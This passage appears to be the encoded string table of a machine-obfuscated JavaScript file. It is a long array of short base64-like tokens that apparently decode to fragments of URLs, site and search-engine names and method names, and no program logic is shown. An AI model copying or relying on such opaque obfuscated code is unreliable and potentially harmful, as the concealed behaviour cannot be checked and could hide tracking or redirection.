,'y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXo